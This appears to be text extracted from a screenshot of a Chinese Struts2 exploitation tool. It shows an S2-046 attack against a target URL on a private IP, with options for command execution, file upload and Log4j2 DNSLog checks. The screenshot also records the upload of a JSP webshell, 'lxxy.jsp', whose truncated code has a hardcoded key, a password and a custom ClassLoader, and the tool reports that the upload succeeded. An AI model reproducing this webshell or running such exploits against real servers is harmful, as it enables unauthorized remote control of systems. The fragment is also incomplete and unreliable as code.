 Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://10.10.0.105:2001/doUpload.action
S2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-046
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
文件名称： lxxy.jsp 上传
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z)
%>
提示：上传成功！ 文本框中是带有上传功能的小马，不是一句话马